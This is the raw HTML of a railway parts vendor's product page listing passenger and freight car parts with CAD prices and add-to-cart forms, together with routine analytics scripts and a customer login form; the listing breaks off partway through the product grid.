

--- FILE ---
content_type: text/html
request_url: https://www.railwayparts.com/products/44/Wrench,+Hopper+Hammer
body_size: 9602
content:

<!DOCTYPE html>
<html lang="en">
<head>
	<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-P0BQ95D30N"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-P0BQ95D30N'); </script>
	
<meta charset="utf-8">
<title>IPS</title>
<meta name="keywords" content="">
<meta name="description" content="">

<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, width=device-width" />
<link rel="stylesheet" href="/css/style.css" type="text/css">
<!--[if IE]>  
	<script src="/js/html5.js"></script>
<![endif]-->
<!--[if IE 8 ]> <html class="ie8"> <![endif]-->
<!--[if IE 9 ]> <html class="ie9"> <![endif]-->
<!--[if IE 7 ]> <html class="ie7"> <![endif]-->
<!--[if !IE]><!--><script>if(/*@cc_on!@*/false){document.documentElement.className='ie10';}</script><!--<![endif]-->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans+Condensed:700' rel='stylesheet' type='text/css'>
<link href='http://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
<link href="/zoomgallery/main.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/jquery.min.js"></script>
<link href="/zoomgallery/cloud-zoom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="/zoomgallery/cloud-zoom.1.0.2.js"></script> 
<script type="text/javascript" src="/inc/light_box1.js"></script>
<script type="text/javascript" src="/inc/light_box.js"></script>
<script type="text/javascript" src="/inc/validations.js"></script>
	

</head>
<body>
<style>
.grayBox1{position: fixed; top: 0%; left: 0%; width: 100%; height: 100%; background-color: black; z-index: 1001; -moz-opacity: 0.7; opacity: .70; filter: alpha(opacity=70);}
#LightBox12{position: fixed; z-index: 1002; width: 100%; height: 100%; text-align: center; vertical-align: middle; padding: auto; display: none; }
.box_content1{position: relative; text-align: center; margin: 50px auto; padding: 16px; z-index: 10020; }
.close_lb1{margin: 2px 0 4px 0; position: absolute; top: -14px; right: -14px; }
</style><div id="grayBG1" class="grayBox1" style="display: none;"></div>

<div id="LightBox12" style="z-index: 10000; display: none;"><div id="LightBox11" class="box_content1" style="display: none;">
<table border="0" cellspacing="0" cellpadding="0" style=" width:580px; background-color:#000;">
<tbody><tr><td align="right" colspan="3" style="height:25px; vertical-align:top;"><div style="position:relative;"><div class="close_lb1"><a href="#" onclick="displayHideBox1('1', ''); return false;"><img src="/images/close.png" width="30" height="30" border="0"></a></div></div></td></tr>
<tr><td style="height:410px; vertical-align:top; padding:0 30px;">
<form name="ff1_login" method="post" action="/login.php"><input type="hidden" name="processLogin" id="processLogin" value="1">

<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_login">Customer Login</td></tr>
<tr><td class="log_input">&nbsp;Username<br>
<input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br>
<input name="password" type="password"></td></tr>
<tr><td><input type="image" src="/images/login/login_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
<tr><td><a href="/forgotPassword.php" class="log_forgot">Forgot Password?</a></td></tr>
</tbody></table>

</form>
</td>
<td><div style="width:1px; border-left:1px solid #666; margin:5px 0; height:410px;"></div></td>

<td style="height:410px; vertical-align:top; padding:0 30px;">

<form name="ff1_login" method="post" action="/registration.php">
<table border="0" cellspacing="0" cellpadding="0">
<tbody><tr><td class="log_new">New Customer</td></tr>
<tr><td class="log_input">&nbsp;Select Username<br><input name="username"></td></tr>
<tr><td class="log_input">&nbsp;Password<br><input name="pass" type="password"></td></tr>
<tr><td class="log_input">&nbsp;Company Name<br><input name="companyName"></td></tr>
<tr><td class="log_input">&nbsp;Contact Name<br><input name="billingContact"></td></tr>
<tr><td class="log_input">&nbsp;Email<br><input name="email"></td></tr>
<tr><td class="log_input">&nbsp;Phone<br><input name="phone"></td></tr>
<tr><td>&lt;<input type="image" src="/images/login/register_btn.png" width="112" height="28" style=" text-align:center; margin:14px 0"></td></tr>
</tbody></table>
<input type="hidden" name="process" id="process" value="1">
<input type="hidden" name="processSafeForm" id="processSafeForm" value=""></form></td>

</tr>
<tr><td colspan="2" style="height:15px; vertical-align:top;"> </td></tr></tbody></table>
</div></div><div class="wrapper" style="z-index:30;">
  <header>
    <div id="header">
       <nav>
       <ul>
       <li class="first"><a href="/">Home</a></li>
       <li><a href="/products.php">Products </a></li>
       		<li><a href="/services/9/CNC+&+General+Machining"> Services </a></li>
		<li><a href="/company/2/About+Us"> Company </a></li>
				
				<li><a href="/distributors/8/Distributors"> Distributors </a></li>
						<li><a href="/news.php">News</a></li>
		<li><a href="/company/11/Contact+Us">Contact</a></li>		 
		 
       </ul>
       </nav>
       <div class="login">
          <center><p><a href="#" onClick="displayHideBox1(1); return false;">Customer Login</a></p></center>
       </div>
       <!--end of class login-->
    </div>
<script async src="https://tag.clearbitscripts.com/v1/pk_11d7b3c3cf89882b6e0f219638198f39/tags.js" referrerpolicy="strict-origin-when-cross-origin"></script>	  
    <!--end of id header-->
  </header>

	
  <div class="cl"></div>
  <div class="banner-area inner">
  <div class="banner">
    <img src="/images/banner_inner.jpg" alt="" class="bnr">

<div style="position:absolute; left:300px; top:70px; z-index:111;"><table border="0" cellspacing="0" cellpadding="0">
<tr><td colspan="2" class="cur_pref">Preferred Currency</td></tr><tr class="cur_flags"><td><a href="/products/44/Wrench,+Hopper+Hammer?currency_sel=cad"><img src="/images/cart/cad.png" width="49" height="30" onClick="self.location.href='/products/44/Wrench,+Hopper+Hammer?currency_sel=cad';"></a><br>CAD</td>
<td><a href="/products/44/Wrench,+Hopper+Hammer?currency_sel=usd"><img src="/images/cart/usd_o.png" onClick="self.location.href='/products/44/Wrench,+Hopper+Hammer?currency_sel=usd';" width="49" height="30"></a><br>USD</td></tr></table></div>

     <div class="text">
     <div class="logo"><a href="/"><img src="/images/logo.png" alt=""></a></div>
     <div class="lft"><p>Call our trained professionals today!</p>
  <h1>(604) 465-8994</h1></div>
     <div class="ryt">
      <div class="shop-left">
        <img src="/images/cart.png" alt="">
     </div>
     <div class="shop-right">
     <h3 onClick="self.location.href='/cart.php'" style="cursor:pointer;">Shopping Cart</h3>
     <p>in your cart <a href="/cart.php" id="cart_items"></a></p>
     </div>
     <div class="cl"></div>
     <div class="search-field">
       <form action="/products.php">
         <input type="text" name="search" value="Search Key" onClick="this.select();" >
         <input type="submit" name="submit" value="">
		 <input type="hidden" name="isSearch" id="isSearch" value="1">
         </form>
       </div>
     </div>
     <div class="ryt">
     	<a href="/company/12/Request+a+Quote" style="display: inline-block;margin-top: 19px;margin-left: -10px;">
     		<img style="width:200px" src="/images/request-quote.png" alt="">
     	</a>
     </div>
     
     <div>

  </div>
  <!--end of class text-->
  </div>
  <!--end of class banner--> 
  </div> 
  
  <!--end of class strip-->  <div class="content">
    <div class="content-outer">
    <div class="content-inner"> 
           <!-- products  start here-->
    <div class="inner_page">
    <div class="lft_sc">
    <h2>Products</h2>
    <ul><li ><a href="/products/new/new+products">New Products</a></li>
	    <li ><a href="/products/40/Hopper+Parts">Hopper Parts</a></li>
	    <li ><a href="/products/41/Locomotive+Tools">Locomotive Tools</a></li>
	    <li ><a href="/products/42/Locomotive+Components">Locomotive Components</a></li>
	    <li class="active"><a href="/products/44/Passenger+Freight+Parts">Passenger/Freight Parts</a></li>
	    <li ><a href="/products/43/Seats">Seats</a></li>
	    </ul>
    </div>
    <div class="ryt_sc-out">
    <div class="ryt_sc">
    <h2>Products  / <a href="/products/17/Locomotive,+Car+&+Passenger">Locomotive, Car & Passenger</a> / <a href="/products/44/Passenger+Freight+Parts">Passenger/Freight Parts</a></h2>
    <p><p>Support and replacement parts for passenger and freight cars.&nbsp;</p></p>
<table border="0" cellspacing="0" cellpadding="0"><tr valign="top"><td><form name="ff1_cart_248" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="248" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/248/Adapter+Housing,+MWX+Wheel'"><a href="/product/248/Adapter+Housing,+MWX+Wheel"><img src="/dat/products/2457_s.jpg" height="119" style="margin:19px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/248/Adapter+Housing,+MWX+Wheel'">Adapter<br>Housing, MWX<br>Wheel<br></div>   <div class="price" style="color:#F00;"><b>$1,831.60 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1462" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1462" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1462/Bar,+Ballast+Car+Dump,+Smooth'"><a href="/product/1462/Bar,+Ballast+Car+Dump,+Smooth"><img src="/dat/products/2506_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1462/Bar,+Ballast+Car+Dump,+Smooth'">Bar, Ballast<br>Car Dump,<br>Smooth<br></div>   <div class="price" style="color:#F00;"><b>$140.21 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_874" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="874" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/874/Bar+Ladder,+Upper+Berth+Bedroom'"><a href="/product/874/Bar+Ladder,+Upper+Berth+Bedroom"><img src="/dat/products/2504_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/874/Bar+Ladder,+Upper+Berth+Bedroom'">Bar Ladder,<br>Upper Berth<br>Bedroom<br></div>   <div class="price" style="color:#F00;"><b>$719.87 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_915" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="915" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/915/Bracket,+Car+Carrier,+LH'"><a href="/product/915/Bracket,+Car+Carrier,+LH"><img src="/dat/products/2606_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/915/Bracket,+Car+Carrier,+LH'">Bracket, Car<br>Carrier, LH<br><br></div>   <div class="price" style="color:#F00;"><b>$140.47 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_916" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="916" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/916/Bracket,+Car+Carrier,+RH'"><a href="/product/916/Bracket,+Car+Carrier,+RH"><img src="/dat/products/2607_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/916/Bracket,+Car+Carrier,+RH'">Bracket, Car<br>Carrier, RH<br><br></div>   <div class="price" style="color:#F00;"><b>$140.47 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_576" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="576" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/576/Bracket,+Door+Roller,+Single'"><a href="/product/576/Bracket,+Door+Roller,+Single"><img src="/dat/products/2611_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/576/Bracket,+Door+Roller,+Single'">Bracket, Door<br>Roller, Single<br><br></div>   <div class="price" style="color:#F00;"><b>$195.25 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_577" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="577" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/577/Bracket,+Door+Roller,+Double,+BR+AL'"><a href="/product/577/Bracket,+Door+Roller,+Double,+BR+AL"><img src="/dat/products/2610_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/577/Bracket,+Door+Roller,+Double,+BR+AL'">Bracket, Door<br>Roller,<br>Double, BR/AL<br></div>   <div class="price" style="color:#F00;"><b>$55.60 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_578" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="578" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/578/Bracket,+Lower+Door+Lock+Pin,+Universal'"><a href="/product/578/Bracket,+Lower+Door+Lock+Pin,+Universal"><img src="/dat/products/2614_s.jpg" height="111" style="margin:23px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/578/Bracket,+Lower+Door+Lock+Pin,+Universal'">Bracket, Lower<br>Door Lock Pin,<br>Universal<br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_581" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="581" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/581/Bracket+Mount,+Upper+Door+Lock+Pin,+BR+AL'"><a href="/product/581/Bracket+Mount,+Upper+Door+Lock+Pin,+BR+AL"><img src="/dat/products/2605_s.jpg" height="156" style="margin:1px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/581/Bracket+Mount,+Upper+Door+Lock+Pin,+BR+AL'">Bracket Mount,<br>Upper Door<br>Lock Pin,<br></div>   <div class="price" style="color:#F00;"><b>$52.45 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_580" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="580" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/580/Bracket+Mount,+Upper+Door+Lock+Pin,+BL+ARL'"><a href="/product/580/Bracket+Mount,+Upper+Door+Lock+Pin,+BL+ARL"><img src="/dat/products/2604_s.jpg" height="156" style="margin:1px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/580/Bracket+Mount,+Upper+Door+Lock+Pin,+BL+ARL'">Bracket Mount,<br>Upper Door<br>Lock Pin,<br></div>   <div class="price" style="color:#F00;"><b>$52.45 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_586" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="586" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/586/Bracket,+Radial+Door+Inner+Roller,+BL+AR'"><a href="/product/586/Bracket,+Radial+Door+Inner+Roller,+BL+AR"><img src="/dat/products/923_s.jpg" height="143" style="margin:7px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/586/Bracket,+Radial+Door+Inner+Roller,+BL+AR'">Bracket,<br>Radial Door<br>Inner Roller,<br></div>   <div class="price" style="color:#F00;"><b>$63.50 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_588" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="588" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/588/Bracket,+Radial+Door+Inner+Roller,+BR+AL'"><a href="/product/588/Bracket,+Radial+Door+Inner+Roller,+BR+AL"><img src="/dat/products/925_s.jpg" height="133" style="margin:12px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/588/Bracket,+Radial+Door+Inner+Roller,+BR+AL'">Bracket,<br>Radial Door<br>Inner Roller,<br></div>   <div class="price" style="color:#F00;"><b>$63.50 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_587" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="587" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/587/Bracket,+Rear+Housing,+BL+AR'"><a href="/product/587/Bracket,+Rear+Housing,+BL+AR"><img src="/dat/products/2618_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/587/Bracket,+Rear+Housing,+BL+AR'">Bracket, Rear<br>Housing, BL/AR<br><br></div>   <div class="price" style="color:#F00;"><b>$82.90 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_589" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="589" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/589/Bracket,+Rear+Housing,+BR+AL'"><a href="/product/589/Bracket,+Rear+Housing,+BR+AL"><img src="/dat/products/2619_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/589/Bracket,+Rear+Housing,+BR+AL'">Bracket, Rear<br>Housing, BR/AL<br><br></div>   <div class="price" style="color:#F00;"><b>$82.90 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_585" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="585" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/585/Bracket,+Rear+Housing+Roller,+Single'"><a href="/product/585/Bracket,+Rear+Housing+Roller,+Single"><img src="/dat/products/2617_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/585/Bracket,+Rear+Housing+Roller,+Single'">Bracket, Rear<br>Housing<br>Roller, Single<br></div>   <div class="price" style="color:#F00;"><b>$12.55 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_584" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="584" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/584/Bracket,+Rear+Housing+Roller,+Double,+BR+AL'"><a href="/product/584/Bracket,+Rear+Housing+Roller,+Double,+BR+AL"><img src="/dat/products/2616_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/584/Bracket,+Rear+Housing+Roller,+Double,+BR+AL'">Bracket, Rear<br>Housing<br>Roller,<br></div>   <div class="price" style="color:#F00;"><b>$38.80 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_579" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="579" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/579/Bracket,+Pivot+Arm,+90+Deg.'"><a href="/product/579/Bracket,+Pivot+Arm,+90+Deg."><img src="/dat/products/2615_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/579/Bracket,+Pivot+Arm,+90+Deg.'">Bracket, Pivot<br>Arm, 90 Deg.<br><br></div>   <div class="price" style="color:#F00;"><b>$38.80 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_875" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="875" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/875/Bracket,+Upper+Berth+Safety+Net'"><a href="/product/875/Bracket,+Upper+Berth+Safety+Net"><img src="/dat/products/1243_s.jpg" height="104" style="margin:27px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/875/Bracket,+Upper+Berth+Safety+Net'">Bracket, Upper<br>Berth Safety<br>Net<br></div>   <div class="price" style="color:#F00;"><b>$12.55 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_253" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="253" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/253/Bushing,+Passenger,+1-3+4",+Rubberized'"><a href="/product/253/Bushing,+Passenger,+1-3+4",+Rubberized"><img src="/dat/products/2682_s.jpg" height="157" style="margin:0px 0 0 9px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/253/Bushing,+Passenger,+1-3+4",+Rubberized'">Bushing,<br>Passenger,<br>1-3/4",<br></div>   <div class="price" style="color:#F00;"><b>$122.44 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1513" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1513" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1513/Channel+Splices'"><a href="/product/1513/Channel+Splices"><img src="/dat/products/2246_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1513/Channel+Splices'">Channel<br>Splices<br><br></div>   <div class="price" style="color:#F00;"><b>$26.20 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_555" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="555" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/555/Clamp,+Chevron+Retaining'"><a href="/product/555/Clamp,+Chevron+Retaining"><img src="/dat/products/2800_s.jpg" height="138" style="margin:10px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/555/Clamp,+Chevron+Retaining'">Clamp, Chevron<br>Retaining<br><br></div>   <div class="price" style="color:#F00;"><b>$26.38 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_258" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="258" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/258/Clevis,+Upper+Lock+Arm+Replacement'"><a href="/product/258/Clevis,+Upper+Lock+Arm+Replacement"><img src="/dat/products/2810_s.jpg" height="105" style="margin:26px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/258/Clevis,+Upper+Lock+Arm+Replacement'">Clevis, Upper<br>Lock Arm<br>Replacement<br></div>   <div class="price" style="color:#F00;"><b>$28.30 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1628" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1628" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1628/Coupler+Block+Support,+2-Hole,+7+8"'"><a href="/product/1628/Coupler+Block+Support,+2-Hole,+7+8""><img src="/dat/products/2817_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1628/Coupler+Block+Support,+2-Hole,+7+8"'">Coupler Block<br>Support,<br>2-Hole, 7/8"<br></div>   <div class="price" style="color:#F00;"><b>$402.74 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1627" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1627" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1627/Coupler+Block+Support,+3-Hole,+7+8"'"><a href="/product/1627/Coupler+Block+Support,+3-Hole,+7+8""><img src="/dat/products/2818_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1627/Coupler+Block+Support,+3-Hole,+7+8"'">Coupler Block<br>Support,<br>3-Hole, 7/8"<br></div>   <div class="price" style="color:#F00;"><b>$366.12 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1413" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1413" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1413/Cup,+Spring'"><a href="/product/1413/Cup,+Spring"><img src="/dat/products/2822_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1413/Cup,+Spring'">Cup, Spring<br><br><br></div>   <div class="price" style="color:#F00;"><b>Call for Quotation</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_441" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="441" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/441/Curtain+Hook'"><a href="/product/441/Curtain+Hook"><img src="/dat/products/2823_s.jpg" height="157" style="margin:0px 0 0 10px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/441/Curtain+Hook'">Curtain Hook<br><br><br></div>   <div class="price" style="color:#F00;"><b>$12.55 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_879" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="879" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/879/Elbow+Catch,+Cupboard'"><a href="/product/879/Elbow+Catch,+Cupboard"><img src="/dat/products/2928_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/879/Elbow+Catch,+Cupboard'">Elbow Catch,<br>Cupboard<br><br></div>   <div class="price" style="color:#F00;"><b>$281.65 CAD</b></div></div>
   
      </div></form></td><td><form name="ff1_cart_1403" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1403" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1403/Elbow+Catch,+Toilet+Seat+Cover'"><a href="/product/1403/Elbow+Catch,+Toilet+Seat+Cover"><img src="/dat/products/2795_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
   <div class="txt"><div class="title" style="cursor:pointer;" onclick="self.location.href='/product/1403/Elbow+Catch,+Toilet+Seat+Cover'">Elbow Catch,<br>Toilet Seat<br>Cover<br></div>   <div class="price" style="color:#F00;"><b>$272.98 CAD</b></div></div>
   
      </div></form></td></tr><tr valign="top"><td><form name="ff1_cart_1527" method="post" action="/cart.php">
<input type="hidden" name="productsID" value="1527" />
<input type="hidden" name="addProduct" value="1" />
<input type="hidden" name="quantity" value="1">
   <div class="box">
   <div class="p_img" style="height:157px; width:157px; cursor:pointer;" onclick="self.location.href='/product/1527/End+Plate,+Coupler+Block+Support'"><a href="/product/1527/End+Plate,+Coupler+Block+Support"><img src="/dat/products/2995_s.jpg" height="118" style="margin:20px 0 0 0px" alt=""></a></div>
